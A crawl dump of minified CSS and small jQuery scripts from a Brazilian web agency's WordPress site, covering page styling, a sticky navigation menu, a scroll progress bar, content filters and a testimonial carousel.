no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco{padding-top:40}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:110px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:110px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc!important}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search .img{width:auto;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:14px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#btns-menu{text-align:center}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:30px;font-weight:600}#page-404 .coluna_cards .d-flex{display:inherit!important}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:inherit}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404.color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}}@media (min-width:768px) and (max-width:912px){#section_nossos_servicos .linha{margin:auto!important}#section_nossos_servicos .d-flex{display:flex!important}#section_nossos_servicos .card{width:322px!important}#section_nossos_clientes .d-flex{display:flex!important}#section_nossos_clientes .card{width:122px!important}#section_ultimas_blog .categoria_post{right:-34px}#section_ultimas_blog span{font-size:12px!important}.categoria_post{width:100%!important}#section_especialistas .linha{width:210px}#section_especialistas h2{text-align:center!important}#section_especialistas .linha{margin:auto}#page_servicos .coluna_cards .d-flex{display:flex!important}#page_servicos .coluna_cards .d-flex .card{width:348px!important}#page_clientes .d-flex{display:flex!important}#page_clientes .card{width:122px!important}#page_blog .row-mini-card h5{font-size:14px}#page_blog .row-mini-card p{font-size:11px}#page_blog .row-mini-card .card{height:350px}#page_blog .categoria_post{right:-20px;padding:0}#search .search_blog{width:230px}#search img{width:100%;height:auto}#search .categoria_post{top:0}#search .card-search{height:495px;border:1px solid #8b8888;border-radius:5px}#page_category img{width:100%;height:auto}#page_category .card{height:495px}.coluna-md-12{margin-bottom:30px;flex:0 0 auto;width:100%}#footer .d-flex{display:flex!important}}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f
body_size: -1547
content:
@media (max-width:991.98px){.padding{padding:1.5rem}}@media (max-width:767.98px){.padding{padding:1rem}}.padding{padding:5rem}.slick-dots li button:before{font-size:13px}.slick-prev,.slick-next{color:#535353}.slick-prev:before,.slick-next:before{color:#535353;font-size:30px}#section-depoimentos .items{margin-top:50px}#section-depoimentos .card{width:200px;height:auto;position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff0;background-clip:border-box;border:none;border-radius:11px}#section-depoimentos .col-img-depoimentos .card-img-depoimentos{width:50px;height:50px;border-radius:25px}#section-depoimentos .card .card-body{padding:1rem 1rem}#section-depoimentos .card-body{flex:1 1 auto;padding:1.25rem}#section-depoimentos p{font-size:.875rem;line-height:inherit;margin-bottom:0rem!important}#section-depoimentos h4{line-height:.2!important}#section-depoimentos .linha{text-align:center;margin:0}#section-depoimentos .profile{margin-top:16px;margin-left:20px;text-align:left}#section-depoimentos .profile-pic{width:58px}#section-depoimentos .template-demo{text-align:center;color:#767676;font-style:italic}#section-depoimentos .cust-name{font-size:14px;color:#54595F}#section-depoimentos .nome_empresa{font-size:16px;color:#535353;font-weight:600}#section-depoimentos .items{width:90%;margin:0 auto;margin-top:50px}#section-depoimentos .slick-slide{margin:10px}#section-depoimentos .slick-dots{position:inherit;padding-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a
body_size: -1779
content:
#wpadminbar{height:68px!important;background-color:#000}@media (min-width:934px){.quicklinks{display:flex;flex:auto;justify-content:space-between;align-items:center;height:32px!important}}#wpwrap #wpadminbar,#wpwrap #wpadminbar #wp-admin-bar-top-secondary{background-color:#000;background-image:none;color:#fff}#wp-admin-bar-root-default{display:flex;align-items:center}#wpadminbar .logo-kaster-admin a{width:auto;height:60px;padding-bottom:0px!important}#wpadminbar .logo-kaster-admin a img{display:flex;align-items:center;width:auto;height:60px}#wp-admin-bar-wp-mail-smtp-menu{display:none}#wp-admin-bar-exactmetrics_frontend_button{display:none}#wp-admin-bar-visit-site{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778
body_size: -1435
content:
jQuery(function($){const nav=document.getElementsByTagName("nav")[0];const header=document.getElementById("header");const margin_top=document.getElementById("menu_principal");const wpadminbar=document.getElementById("wpadminbar");const btn_toggler=document.querySelector('#btn-toggler');const topoNav=nav.offsetTop;window.onscroll=function(){fixarMenuNoTopo();myFunction()}
function fixarMenuNoTopo(){if(window.pageYOffset>topoNav){nav.classList.remove("pt-3");nav.classList.add("transition");header.classList.add("bg-black")}else if(window.pageYOffset<=topoNav){nav.classList.add("pt-3");nav.classList.add("transition");header.classList.remove("bg-black")}}
function toggleColorMenu(){header.classList.toggle("bg-black-toggler")}
btn_toggler.addEventListener('click',toggleColorMenu);let progressBar=document.getElementById("progress-bar")
function myFunction(){var winScroll=document.body.scrollTop||document.documentElement.scrollTop;var height=document.documentElement.scrollHeight-document.documentElement.clientHeight;var scrolled=(winScroll/height)*100;if(progressBar){progressBar.style.width=scrolled+"%"}}
$('.filter-btn').on('click',function(){let type=$(this).attr('id');let boxes=$('.project-box');$('.main-btn').removeClass('active');$(this).addClass('active');if(type=='quizz-btn'){eachBoxes('quizz',boxes)}else if(type=='ebook-btn'){eachBoxes('ebook',boxes)}else if(type=='infografico-btn'){eachBoxes('infografico',boxes)}else if(type=='ferramenta-btn'){eachBoxes('ferramenta',boxes)}else{eachBoxes('all',boxes)}});function eachBoxes(type,boxes){if(type=='all'){$(boxes).fadeIn()}else{$(boxes).each(function(){if(!$(this).hasClass(type)){$(this).fadeOut('slow')}else{$(this).fadeIn()}})}}})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff
body_size: -590
content:
jQuery(document).ready(function(){jQuery('.items').slick({dots:!0,infinite:!0,speed:800,autoplay:!0,autoplaySpeed:5000,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})})
;